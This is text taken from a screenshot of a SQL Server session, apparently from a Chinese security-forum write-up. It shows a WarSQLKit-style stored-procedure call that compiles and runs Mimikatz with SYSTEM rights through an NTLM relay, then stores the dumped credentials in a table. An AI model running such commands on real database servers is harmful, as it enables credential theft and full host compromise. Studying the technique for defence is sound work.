 SQLQuery1.sql -...C\mssqluser (52))*
SQLQuery9.sql - M...t2 (testuser (55))*
exec sp_cmdExec 'sp_Mimikatz';
100 %
消息
Command is running, please wait.
Creating Kumpir File
Mimikatz C# File is being created.
Mimikatz C# File created.
CSharp Compiler is running.
Mimikazt compiled.
Running PowerShell command with "NT AUTHORITY\SYSTEM" rights
Token Privilege Adjusted
Starting DCERPC NTLM Relay...
DCOM Started
GOT TYPE1 MESSAGE TOKEN-RELAY!
SEC\mssqluser
AcquireCredentialsHandle DONE
AcceptSecurityContext__1 DONE
GOT TYPE2 MESSAGE (CHALLENGE) from RPCs
GOT TYPE3 MESSAGE (AUTH) TOKEN-RELAY
AcceptSecurityContext__2 DONE
Process Created Successfully
Bravo, Mimikatz Log Saved! Please run "select * from WarSQLKitTemp"
完成时间: 2021-03-22T19:17:32.9420198+08:00
先知社区